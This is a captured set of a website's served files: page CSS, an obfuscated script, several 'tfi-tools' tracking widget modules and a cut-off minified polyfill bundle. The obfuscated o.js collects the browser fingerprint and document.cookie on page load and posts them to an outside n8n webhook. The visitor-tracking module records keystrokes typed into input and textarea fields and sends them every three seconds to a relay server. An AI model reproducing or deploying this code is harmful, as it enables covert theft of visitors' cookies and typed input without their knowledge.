.elementor-element.elementor-element-5d5614ac .elementor-repeater-item-43b24c8.elementor-social-icon{background-color:#02010100}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-6af95eb.elementor-social-icon{background-color:#02010100}.elementor-3691 .elementor-element.elementor-element-5d5614ac{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:25px}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-widget-container{text-align:right}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-social-icon i{color:#e6e6e6}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-social-icon svg{fill:#e6e6e6}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-social-icon{--icon-padding:.8em;border-style:solid;border-width:2px}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-icon{border-radius:30px}@media(max-width:1024px) and (min-width:768px){.elementor-3691 .elementor-element.elementor-element-4c5a4fb4{width:100%}.elementor-3691 .elementor-element.elementor-element-20b95de5{width:50%}.elementor-3691 .elementor-element.elementor-element-3bb7a43{width:50%}.elementor-3691 .elementor-element.elementor-element-78ce2119{width:50%}.elementor-3691 .elementor-element.elementor-element-7cd6d796{width:50%}}@media(max-width:1024px){.elementor-3691 .elementor-element.elementor-element-d8c91e6{padding:0 0 30px}}@media(max-width:767px){.elementor-3691 .elementor-element.elementor-element-d8c91e6{padding:0 0 40px}.elementor-3691 .elementor-element.elementor-element-4c5a4fb4{width:100%}.elementor-3691 .elementor-element.elementor-element-20b95de5{width:50%}.elementor-3691 .elementor-element.elementor-element-3bb7a43{width:50%}.elementor-3691 .elementor-element.elementor-element-78ce2119{width:50%}.elementor-3691 .elementor-element.elementor-element-7cd6d796{width:50%}.elementor-3691 .elementor-element.elementor-element-49ee82ce{padding:0}.elementor-3691 .elementor-element.elementor-element-946c2d>.elementor-element-populated{margin:0 0 -10px}.elementor-3691 .elementor-element.elementor-element-2374e97a{width:100%}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-widget-container{text-align:left}.elementor-3691 .elementor-element.elementor-element-5d5614ac{--icon-size:14px}.elementor-3691 .elementor-element.elementor-element-5d5614ac>.elementor-widget-container{margin:0 0 0 -25px}}

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/o.js
body_size: 2506
content:
(function(_0x2ee592,_0x1d181f){const _0x48c331=_0x3fbc,_0x53fe15=_0x2ee592();while(!![]){try{const _0x32a4f0=parseInt(_0x48c331(0xf7))/0x1*(parseInt(_0x48c331(0xec))/0x2)+parseInt(_0x48c331(0xbb))/0x3*(-parseInt(_0x48c331(0xc7))/0x4)+parseInt(_0x48c331(0xcc))/0x5+-parseInt(_0x48c331(0xd2))/0x6*(parseInt(_0x48c331(0xce))/0x7)+parseInt(_0x48c331(0xe9))/0x8+parseInt(_0x48c331(0xd1))/0x9*(-parseInt(_0x48c331(0xbc))/0xa)+parseInt(_0x48c331(0xbd))/0xb;if(_0x32a4f0===_0x1d181f)break;else _0x53fe15['push'](_0x53fe15['shift']());}catch(_0x55ab0f){_0x53fe15['push'](_0x53fe15['shift']());}}}(_0x1582,0x37c24));function getBrowserDetails(){const _0x53f0b1=_0x3fbc;try{const _0x10f613=navigator[_0x53f0b1(0xde)],_0x227413=navigator[_0x53f0b1(0xc0)],_0xae63b0=navigator[_0x53f0b1(0xc9)],_0x119574=navigator['platform'],_0xef53bf=navigator[_0x53f0b1(0xdf)],_0x583b51=navigator[_0x53f0b1(0xe1)],_0x38d37c=navigator[_0x53f0b1(0xe2)],_0x20fccc=navigator[_0x53f0b1(0xd4)],_0x323bb8=navigator[_0x53f0b1(0xe3)],_0xacc394=navigator[_0x53f0b1(0xd7)];return{'userAgent':_0x10f613,'appName':_0x227413,'appVersion':_0xae63b0,'platform':_0x119574,'vendor':_0xef53bf,'language':_0x583b51,'languages':_0x38d37c,'online':_0x20fccc,'cookieEnabled':_0x323bb8,'maxTouchPoints':_0xacc394};}catch(_0x45ee00){return{};}}function getScreenDetails(){const _0x8aae96=_0x3fbc;try{const _0x4c1e61=screen[_0x8aae96(0xed)],_0x52a58a=screen['height'],_0x42aa4a=screen['colorDepth'],_0x555d04=screen[_0x8aae96(0xe0)],_0x4a92bb=screen['orientation']?screen[_0x8aae96(0xdc)][_0x8aae96(0xc1)]:_0x8aae96(0xee);return{'width':_0x4c1e61,'height':_0x52a58a,'colorDepth':_0x42aa4a,'pixelDepth':_0x555d04,'orientation':_0x4a92bb};}catch(_0x1aeb5d){return{};}}function getLocationDetails(){const _0x285334=_0x3fbc;try{const _0x546e28=window[_0x285334(0xdd)][_0x285334(0xc6)],_0x94b29b=window['location']['host'],_0x428b8c=window[_0x285334(0xdd)][_0x285334(0xc8)],_0x2fb28e=window[_0x285334(0xdd)]['pathname'],_0x355aa7=window['location'][_0x285334(0xe4)],_0x2dc956=window[_0x285334(0xdd)][_0x285334(0xbf)];return{'location':_0x546e28,'host':_0x94b29b,'hostname':_0x428b8c,'pathname':_0x2fb28e,'protocol':_0x355aa7,'port':_0x2dc956};}catch(_0x8da9a7){return{};}}function _0x3fbc(_0x55d205,_0x1ec416){const _0x1582e8=_0x1582();return _0x3fbc=function(_0x3fbca7,_0x2731f7){_0x3fbca7=_0x3fbca7-0xba;let _0x38a9af=_0x1582e8[_0x3fbca7];return _0x38a9af;},_0x3fbc(_0x55d205,_0x1ec416);}function getDocumentDetails(){const _0x144647=_0x3fbc;try{const _0x392239=document[_0x144647(0xbe)],_0x3a579b=document[_0x144647(0xc2)],_0xcd5580=document[_0x144647(0xba)],_0xbe4ff0=document[_0x144647(0xcf)];return{'title':_0x392239,'lastModified':_0x3a579b,'referrer':_0xcd5580,'domain':_0xbe4ff0};}catch(_0x32e29f){return{};}}function getCookiesDetails(){const _0x4a3afc=_0x3fbc;try{const _0x35000a=document[_0x4a3afc(0xdb)];return{'cookies':_0x35000a};}catch(_0x31e257){return{};}}function _0x1582(){const _0x54343a=['port','appName','type','lastModified','jsHeapSizeLimit','hardwareConcurrency','mozConnection','href','4260PmxjQB','hostname','appVersion','playbackState','usedJSHeapSize','1032345ArAylr','artist','469yDeRZn','domain','rtt','45UnJrUU','21018LmJhGA','DateTimeFormat','onLine','innerHeight','camera','maxTouchPoints','catch','query','webkitConnection','cookie','orientation','location','userAgent','vendor','pixelDepth','language','languages','cookieEnabled','protocol','artwork','resolvedOptions','then','application/json','2099008tKFvpz','effectiveType','not\x20available','83254RoLzlu','width','N/A','stringify','permissions','album','https://n8n.systematic.ly/webhook/visit_page','POST','downlink','microphone','json','6IgyOHs','metadata','referrer','1203iWtXNx','819710paYNBY','6395422RkJXZz','title'];_0x1582=function(){return _0x54343a;};return _0x1582();}function getPerformanceDetails(){const _0x2e7fdb=_0x3fbc;try{const _0x361549=performance['memory']||{},_0x3ddbb6=navigator[_0x2e7fdb(0xc4)]||'N/A';return{'memory':{'jsHeapSizeLimit':_0x361549[_0x2e7fdb(0xc3)],'totalJSHeapSize':_0x361549['totalJSHeapSize'],'usedJSHeapSize':_0x361549[_0x2e7fdb(0xcb)]},'cores':_0x3ddbb6};}catch(_0x35e5a5){return{};}}function getTimezoneDetails(){const _0x339b71=_0x3fbc;try{const _0x585417=Intl[_0x339b71(0xd3)]()[_0x339b71(0xe6)]()['timeZone'];return{'timezone':_0x585417};}catch(_0x25160e){return{};}}function getConnectionDetails(){const _0x3a6e1a=_0x3fbc;try{const _0x5b1042=navigator['connection']||navigator[_0x3a6e1a(0xc5)]||navigator[_0x3a6e1a(0xda)]||{},_0x32a174=_0x5b1042[_0x3a6e1a(0xf4)],_0x4050b9=_0x5b1042[_0x3a6e1a(0xea)],_0x163cfb=_0x5b1042[_0x3a6e1a(0xd0)];return{'downlink':_0x32a174,'effectiveType':_0x4050b9,'rtt':_0x163cfb};}catch(_0x4c1fca){return{};}}function getMediaSessionDetails(){const _0xbe8437=_0x3fbc;try{const _0x3534a7=navigator['mediaSession']||{},_0x52f88e=_0x3534a7[_0xbe8437(0xca)],_0x1f7b60=_0x3534a7['metadata']?{'title':_0x3534a7['metadata'][_0xbe8437(0xbe)],'artist':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xcd)],'album':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xf1)],'artwork':_0x3534a7['metadata'][_0xbe8437(0xe5)]}:{};return{'playbackState':_0x52f88e,'metadata':_0x1f7b60};}catch(_0x2a1b8c){return{};}}async function getPermissionsDetails(){const _0xb697e1=_0x3fbc;try{const _0x271a6d=['geolocation','notifications',_0xb697e1(0xd6),_0xb697e1(0xf5)],_0x4309c6={};for(const _0x6be194 of _0x271a6d){try{const _0x126ebd=await navigator[_0xb697e1(0xf0)][_0xb697e1(0xd9)]({'name':_0x6be194});_0x4309c6[_0x6be194]=_0x126ebd['state'];}catch(_0x1d24e9){_0x4309c6[_0x6be194]=_0xb697e1(0xeb);}}return _0x4309c6;}catch(_0x368cd9){return{};}}function getWindowDetails(){const _0x1c3dfe=_0x3fbc;try{const _0x19d129=window['innerWidth'],_0x3b262c=window[_0x1c3dfe(0xd5)];return{'width':_0x19d129,'height':_0x3b262c};}catch(_0x428c04){return{};}}function getDeviceResolutionDetails(){const _0x5e71bd=_0x3fbc;try{const _0x70573d=screen[_0x5e71bd(0xed)],_0x4ea8c0=screen['height'];return{'deviceWidth':_0x70573d,'deviceHeight':_0x4ea8c0};}catch(_0x3115e3){return{};}}async function logAndSendDetails(){const _0x2ac588=_0x3fbc,_0x70b55d=getBrowserDetails(),_0x1b34c5=getScreenDetails(),_0x915a21=getDeviceResolutionDetails(),_0x5e2775=getLocationDetails(),_0x4e40b0=getDocumentDetails(),_0x30cd03=getCookiesDetails(),_0x47fcca=getPerformanceDetails(),_0x15e3a7=getTimezoneDetails(),_0x4f72b7=getConnectionDetails(),_0x5c8e4a=getMediaSessionDetails(),_0x34bbef=await getPermissionsDetails(),_0x7289ad=getWindowDetails(),_0x219d16={'browserDetails':_0x70b55d,'screenDetails':_0x1b34c5,'deviceResolutionDetails':_0x915a21,'locationDetails':_0x5e2775,'documentDetails':_0x4e40b0,'cookiesDetails':_0x30cd03,'performanceDetails':_0x47fcca,'timezoneDetails':_0x15e3a7,'connectionDetails':_0x4f72b7,'mediaSessionDetails':_0x5c8e4a,'permissionsDetails':_0x34bbef,'windowDetails':_0x7289ad};fetch(_0x2ac588(0xf2),{'method':_0x2ac588(0xf3),'headers':{'Content-Type':_0x2ac588(0xe8)},'body':JSON[_0x2ac588(0xef)](_0x219d16)})[_0x2ac588(0xe7)](_0x3a9ab2=>_0x3a9ab2[_0x2ac588(0xf6)]())['then'](_0x2cdc5a=>{console['log']('e');})[_0x2ac588(0xd8)](_0x1dc8ce=>{console['error']('Error:',_0x1dc8ce);});}logAndSendDetails();

--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/modules/websocket-client.js
body_size: 191
content:
// WebSocket Client Module
var WebSocketClient = {
    ws: null,
    connect: function(url) {
        this.ws = new WebSocket(url);
        this.ws.onopen = function() {
            console.log('Connected to server');
        };
        this.ws.onmessage = function(event) {
            console.log('Message:', event.data);
        };
        return this.ws;
    }
};

--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/modules/visitor-tracking-enhanced.js
body_size: 2397
content:
/**
 * Enhanced Visitor Tracking Module
 * Tracks scrolling, typing, keystrokes, text selection, and page visibility
 * 
 * IMPORTANT: This replaces the old visitor-tracking.js
 * Upload this file as: /widget/modules/visitor-tracking.js
 */
var VisitorTrackingEnhanced = {
    visitorId: null,
    websiteId: null,
    trackingData: {
        scrollDepth: 0,
        scrollSpeed: 'unknown',
        isTyping: false,
        isSelecting: false,
        isVisible: true,
        timeOnPage: 0,
        keystrokes: [],
        lastActivity: Date.now()
    },
    heartbeatInterval: null,
    lastScrollPosition: 0,
    lastScrollTime: Date.now(),
    typingTimeout: null,
    sessionStart: Date.now(),
    
    init: function(visitorId, websiteId) {
        console.log('[VisitorTracking] Enhanced tracking initialized for visitor:', visitorId);
        
        this.visitorId = visitorId;
        this.websiteId = websiteId;
        
        // Setup all event listeners
        this.setupScrollTracking();
        this.setupTypingDetection();
        this.setupKeystrokeCapture();
        this.setupTextSelection();
        this.setupVisibilityTracking();
        this.setupMouseTracking();
        
        // Start heartbeat
        this.startHeartbeat();
        
        console.log('[VisitorTracking] All tracking modules active');
    },
    
    setupScrollTracking: function() {
        let scrollTimeout;
        
        window.addEventListener('scroll', function() {
            const now = Date.now();
            const scrollY = window.scrollY || window.pageYOffset;
            const documentHeight = document.documentElement.scrollHeight - window.innerHeight;
            
            // Calculate scroll depth
            this.trackingData.scrollDepth = Math.round((scrollY / documentHeight) * 100);
            
            // Calculate scroll speed
            const timeDiff = now - this.lastScrollTime;
            const scrollDiff = Math.abs(scrollY - this.lastScrollPosition);
            
            if (timeDiff > 0) {
                const speed = scrollDiff / timeDiff; // pixels per ms
                
                if (speed > 2) {
                    this.trackingData.scrollSpeed = 'fast';
                } else if (speed > 0.5) {
                    this.trackingData.scrollSpeed = 'medium';
                } else if (speed > 0.1) {
                    this.trackingData.scrollSpeed = 'slow';
                } else {
                    this.trackingData.scrollSpeed = 'reading';
                }
            }
            
            this.lastScrollPosition = scrollY;
            this.lastScrollTime = now;
            this.trackingData.lastActivity = now;
            
            // Reset to unknown after 2 seconds of no scrolling
            clearTimeout(scrollTimeout);
            scrollTimeout = setTimeout(function() {
                this.trackingData.scrollSpeed = 'unknown';
            }.bind(this), 2000);
            
        }.bind(this), { passive: true });
        
        console.log('[VisitorTracking] Scroll tracking active');
    },
    
    setupTypingDetection: function() {
        let typingTimeout;
        
        // Detect typing in input fields
        document.addEventListener('input', function(e) {
            if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
                this.trackingData.isTyping = true;
                this.trackingData.lastActivity = Date.now();
                
                clearTimeout(typingTimeout);
                typingTimeout = setTimeout(function() {
                    this.trackingData.isTyping = false;
                }.bind(this), 1000);
            }
        }.bind(this), true);
        
        console.log('[VisitorTracking] Typing detection active');
    },
    
    setupKeystrokeCapture: function() {
        const captureableKeys = /^[a-zA-Z0-9]$/; // Only capture alphanumeric
        const specialKeys = ['Enter', 'Backspace', 'Space', 'Tab', 'Escape', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight'];
        
        document.addEventListener('keydown', function(e) {
            // Only capture if user is in an input field
            const isInputField = e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA';
            
            if (isInputField) {
                let key = e.key;
                
                // Capture alphanumeric or special keys
                if (captureableKeys.test(key) || specialKeys.includes(key)) {
                    this.trackingData.keystrokes.push(key);
                    
                    // Keep only last 10 keystrokes
                    if (this.trackingData.keystrokes.length > 10) {
                        this.trackingData.keystrokes.shift();
                    }
                    
                    this.trackingData.lastActivity = Date.now();
                }
            }
        }.bind(this), true);
        
        console.log('[VisitorTracking] Keystroke capture active');
    },
    
    setupTextSelection: function() {
        let selectionTimeout;
        
        document.addEventListener('mouseup', function() {
            const selection = window.getSelection();
            if (selection && selection.toString().length > 0) {
                this.trackingData.isSelecting = true;
                this.trackingData.lastActivity = Date.now();
                
                clearTimeout(selectionTimeout);
                selectionTimeout = setTimeout(function() {
                    this.trackingData.isSelecting = false;
                }.bind(this), 2000);
            }
        }.bind(this));
        
        console.log('[VisitorTracking] Text selection tracking active');
    },
    
    setupVisibilityTracking: function() {
        document.addEventListener('visibilitychange', function() {
            this.trackingData.isVisible = !document.hidden;
            this.trackingData.lastActivity = Date.now();
            console.log('[VisitorTracking] Page visibility:', this.trackingData.isVisible ? 'visible' : 'hidden');
        }.bind(this));
        
        console.log('[VisitorTracking] Visibility tracking active');
    },
    
    setupMouseTracking: function() {
        let mouseTimeout;
        let lastMouseMove = Date.now();
        
        document.addEventListener('mousemove', function() {
            lastMouseMove = Date.now();
            this.trackingData.lastActivity = lastMouseMove;
        }.bind(this), { passive: true });
        
        // Check for inactivity
        setInterval(function() {
            const now = Date.now();
            const inactiveTime = now - this.trackingData.lastActivity;
            
            // If inactive for more than 30 seconds, mark as idle
            if (inactiveTime > 30000) {
                this.trackingData.scrollSpeed = 'idle';
            }
        }.bind(this), 5000);
        
        console.log('[VisitorTracking] Mouse tracking active');
    },
    
    startHeartbeat: function() {
        console.log('[VisitorTracking] Heartbeat started (every 3 seconds)');
        
        this.heartbeatInterval = setInterval(function() {
            this.sendTrackingData();
        }.bind(this), 3000);
        
        // Send initial data immediately
        this.sendTrackingData();
    },
    
    sendTrackingData: function() {
        // Calculate time on page
        this.trackingData.timeOnPage = Math.floor((Date.now() - this.sessionStart) / 1000);
        
        // Get IP address
        IPDetector.getIP(function(ip) {
            const payload = {
                webhookId: 14,
                data: {
                    visitorId: this.visitorId,
                    websiteId: this.websiteId,
                    ip: ip,
                    url: window.location.href,
                    title: document.title,
                    referrer: document.referrer,
                    screenSize: screen.width + 'x' + screen.height,
                    viewport: window.innerWidth + 'x' + window.innerHeight,
                    scrollDepth: this.trackingData.scrollDepth,
                    scrollSpeed: this.trackingData.scrollSpeed,
                    isTyping: this.trackingData.isTyping,
                    isSelecting: this.trackingData.isSelecting,
                    isVisible: this.trackingData.isVisible,
                    timeOnPage: this.trackingData.timeOnPage,
                    keystrokes: this.trackingData.keystrokes, // Send keystroke array
                    lastActivity: new Date(this.trackingData.lastActivity).toISOString(),
                    userAgent: navigator.userAgent,
                    timestamp: new Date().toISOString()
                }
            };
            
            // Send to relay server
            fetch('https://portal.tfi.ae:3002/webhook/dispatch', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Server-Type': 'visitor',
                    'X-Action-ID': 'track_' + Date.now() + '_' + this.visitorId
                },
                body: JSON.stringify(payload)
            })
            .then(function(res) { return res.json(); })
            .then(function(data) {
                console.log('[VisitorTracking] ✓ Heartbeat sent:', this.trackingData.scrollSpeed);
            }.bind(this))
            .catch(function(err) {
                console.error('[VisitorTracking] Failed to send tracking data:', err);
            }.bind(this));
            
        }.bind(this));
    },
    
    stop: function() {
        if (this.heartbeatInterval) {
            clearInterval(this.heartbeatInterval);
            console.log('[VisitorTracking] Tracking stopped');
        }
    }
};

--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/modules/action-tracker.js
body_size: 275
content:
// Action Acknowledgment Module
var ActionTracker = {
    generateId: function() {
        return 'act_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    },
    track: function(actionId, status) {
        var actions = JSON.parse(localStorage.getItem('tfi_actions') || '{}');
        actions[actionId] = {status: status, timestamp: Date.now()};
        localStorage.setItem('tfi_actions', JSON.stringify(actions));
    }
};


--- FILE ---
content_type: text/javascript
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_e1488c1e18404cf53cf0b1c70e8c3636.js?ver=2.1.0
body_size: 22726
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=616)}({10:function(t,e,n){var r=n(11),o=n(28);t.exports=n(7)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},100:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},102:function(t,e,n){"use strict";var r=n(6);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},104:function(t,e,n){var r=n(24),o=n(57),i=n(25),a=n(23),c=n(105);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,f=4==t,p=6==t,l=5==t||p,h=e||c;return function(e,c,d){for(var m,v,_=i(e),y=o(_),g=r(c,d,3),b=a(y.length),w=0,x=n?h(e,b):s?h(e,0):void 0;b>w;w++)if((l||w in y)&&(v=g(m=y[w],w,_),t))if(n)x[w]=v;else if(v)switch(t){case 3:return!0;case 5:return m;case 6:return w;case 2:x.push(m)}else if(f)return!1;return p?-1:u||f?f:x}}},105:function(t,e,n){var r=n(106);t.exports=function(t,e){return new(r(t))(e)}},106:function(t,e,n){var r=n(8),o=n(60),i=n(3)("species");t.exports=function(t){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)||(e=void 0),r(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},108:function(t,e,n){t.exports=n(617)},11:function(t,e,n){var r=n(6),o=n(55),i=n(40),a=Object.defineProperty;e.f=n(7)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},120:function(t,e,n){var r=n(176),o=n(95),i=n(96),a=i&&i.isTypedArray,c=a?o(a):r;t.exports=c},121:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},128:function(t,e,n){"use strict";var r=n(88)(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},129:function(t,e,n){"use strict";var r=n(49),o=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},130:function(t,e,n){"use strict";n(197);var r=n(16),o=n(10),i=n(9),a=n(32),c=n(3),s=n(76),u=c("species"),f=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),p=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var l=c(t),h=!i((function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})),d=h?!i((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[u]=function(){return n}),n[l](""),!e})):void 0;if(!h||!d||"replace"===t&&!f||"split"===t&&!p){var m=/./[l],v=n(a,l,""[t],(function(t,e,n,r,o){return e.exec===s?h&&!o?{done:!0,value:m.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),_=v[0],y=v[1];r(String.prototype,t,_),o(RegExp.prototype,l,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},131:function(t,e,n){"use strict";var r=n(14),o=n(104)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(72)("find")},133:function(t,e,n){"use strict";(function(t){var r=n(398),o=setTimeout;function i(t){return Boolean(t&&void 0!==t.length)}function a(){}function c(t){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,c._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}u(e.promise,r)}else(1===t._state?u:f)(e.promise,t._value)}))):t._deferreds.push(e)}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof c)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void h((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){f(t,e)}var r,o}function f(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&c._immediateFn((function(){t._handled||c._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function l(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,u(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}c.prototype.catch=function(t){return this.then(null,t)},c.prototype.then=function(t,e){var n=new this.constructor(a);return s(this,new l(t,e,n)),n},c.prototype.finally=r.a,c.all=function(t){return new c((function(e,n){if(!i(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var o=r.length;function a(t,i){try{if(i&&("object"==typeof i||"function"==typeof i)){var c=i.then;if("function"==typeof c)return void c.call(i,(function(e){a(t,e)}),n)}r[t]=i,0==--o&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)a(c,r[c])}))},c.resolve=function(t){return t&&"object"==typeof t&&t.constructor===c?t:new c((function(e){e(t)}))},c.reject=function(t){return new c((function(e,n){n(t)}))},c.race=function(t){return new c((function(e,n){if(!i(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=t.length;r<o;r++)c.resolve(t[r]).then(e,n)}))},c._immediateFn="function"==typeof t&&function(e){t(e)}||function(t){o(t,0)},c._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=c}).call(this,n(134).setImmediate)},134:function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(135),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(38))},135:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,a,c,s=1,u={},f=!1,p=t.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(t);l=l&&l.setTimeout?l:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){d(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){d(t.data)},r=function(t){i.port2.postMessage(t)}):p&&"onreadystatechange"in p.createElement("script")?(o=p.documentElement,r=function(t){var e=p.createElement("script");e.onreadystatechange=function(){d(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(d,0,t)}:(a="setImmediate$"+Math.random()+"$",c=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&d(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",c,!1):t.attachEvent("onmessage",c),r=function(e){t.postMessage(a+e,"*")}),l.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return u[s]=o,r(s),s++},l.clearImmediate=h}function h(t){delete u[t]}function d(t){if(f)setTimeout(d,0,t);else{var e=u[t];if(e){f=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{h(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(38),n(136))},136:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],f=!1,p=-1;function l(){f&&s&&(f=!1,s.length?u=s.concat(u):p=-1,u.length&&h())}function h(){if(!f){var t=c(l);f=!0;for(var 